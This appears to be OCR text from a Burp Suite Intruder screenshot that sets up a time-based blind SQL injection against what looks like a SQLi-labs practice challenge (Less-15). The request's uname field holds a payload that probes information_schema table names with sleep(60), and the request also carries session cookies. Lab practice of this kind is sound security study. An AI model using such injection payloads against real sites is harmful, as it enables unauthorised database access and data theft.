 Burp Suite Professional v2022.2.4 - Temporary Project - licensed to WuXiaoTeam
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia SQL
1 × 2 × ...
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: http://158.247.233.5:22692
Update Host header to match target
Clear §
1 POST /Less-15/ HTTP/1.1
Auto §
2 Host: 158.247.233.5:22692
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Refresh
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 28
9 Origin: http://158.247.233.5:22692
10 Connection: close
11 Referer: http://158.247.233.5:22692/Less-15/
12 Cookie: login_auto=YXs3g0Y%3D%7Cc70201f7de276127ad27923fe90bc5ee0e41f1b6; g=2; gpEasy_ec69ec6cf3e2=mr2614zajfWLyWb3A3hmVGzqABrEk2yvmRQatUIb; cookie_token=d3180f427b41a6365701a339d0191aa9fd6b53bce4660c79216dfc52a7e0d070; vue_admin_template_token=eyJ0e
13 Upgrade-Insecure-Requests: 1
14
15 uname=admin' if(left((select table_name from information_schema.tables where table_schema=database() limit §0§,1),6)='users', sleep(60),1)#&passwd=&submit=Submit
? Search... 0 matches Clear
1 payload position
Length: 1159